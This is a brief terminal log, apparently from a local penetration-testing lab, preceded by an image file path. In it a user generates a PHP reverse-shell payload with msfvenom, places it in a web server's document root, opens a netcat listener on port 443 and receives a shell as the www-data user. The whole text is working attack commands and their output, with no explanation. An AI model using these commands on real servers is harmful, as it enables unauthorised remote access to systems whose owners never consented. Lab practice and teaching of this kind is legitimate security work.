 root@0xluk3:~/Desktop# msfvenom -p php/reverse_php lhost=192.168.0.58 lport=443 -o r443.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 2989 bytes
Saved as: r443.php
root@0xluk3:~/Desktop# mv r443.php /var/www/html/
root@0xluk3:~/Desktop# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.0.58] from 0xluk3 [192.168.0.58] 44384
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data